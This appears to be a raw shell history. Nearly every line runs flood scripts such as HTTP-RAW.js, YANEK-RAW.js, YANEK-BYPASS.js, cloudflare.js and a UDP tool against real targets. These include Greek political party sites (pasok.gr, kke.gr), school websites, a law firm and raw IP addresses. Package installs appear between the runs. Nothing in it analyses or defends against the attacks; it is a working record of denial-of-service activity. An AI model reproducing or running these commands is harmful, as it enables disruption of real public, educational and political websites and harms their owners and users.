 node HTTP-RAW.js http://95.211.208.171 80 80
apt install nodejs
node HTTP-RAW.js http://95.211.208.171 80 80
node HTTP-RAW.js http://pasok.gr 443 80
node HTTP-RAW.js http://pasok.gr 80 80
node HTTP-RAW.js http://pasok.gr 80 443
node HTTP-RAW.js http://pasok.gr 443 100
node HTTP-RAW.js http://gym-lykovr.att.sch.gr/gymlykov/ 443 100
node HTTP-RAW.js https://panagopouloslaw.gr/ 443 100
node YANEK-RAW.js https://panagopouloslaw.gr/ 443 100
node YANEK-RAW.js http://1gym-pefkis.att.sch.gr/ 443 100
node HTTP-RAW.js http://1gym-pefkis.att.sch.gr/ 443 100
node YANEK-RAW.js http://1gym-pefkis.att.sch.gr/ 443 100
node YANEK-RAW.js http://95.211.208.171 443 100
node YANEK-RAW.js http://pasok.gr/ 443 100
node YANEK-RAW.js http://95.211.208.171 443 100
node YANEK-RAW.js https://www.kke.gr/ 443 100
node YANEK-RAW.js https://panagopouloslaw.gr/ 443 100
python3 fivem
./fivem
chmod 777*
chmod *777
clear
python3 fivem.py
clear
python
apt install python3
apt install python
apt install update
clear
python3 fivem
node httpbypassv2.js http://95.211.208.171 80 80
node YANEK-BYPASS.js http://95.211.208.171 80 80
apt install cloudscraper
node YANEK-BYPASS.js http://95.211.208.171 80 80
node YANEK-RAND.js http://95.211.208.171 80 80
node YANEK-RAW.js http://95.211.208.171 80 80
node cloudflare.js https://dstat.imagehub.host 80 80
node cloudflare.js https://baloo.one 80 80
node YANEK-RAW.js https://www.kke.gr/ 80 80
node YANEK-RAW.js https://panagopouloslaw.gr/ 443 80
node YANEK-RAW.js https://www.kke.gr/ 443 80
node YANEK-RAW.js https://176.9.16.251 80 80
perl udp
node udp
node udp.py
python udp
apt install python
apt get update
apt-get update
apt install python